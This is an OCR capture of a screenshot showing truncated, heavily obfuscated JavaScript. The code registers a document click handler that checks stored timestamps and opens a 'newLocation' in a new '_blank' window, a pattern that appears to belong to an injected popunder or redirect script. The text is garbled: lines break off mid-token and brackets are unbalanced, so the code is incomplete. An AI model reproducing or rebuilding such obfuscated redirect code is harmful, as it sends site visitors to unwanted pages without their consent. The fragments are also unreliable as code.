
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3)
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),wind
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}c
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0
(_0x111835(0x1d8),_0x168fb9);}());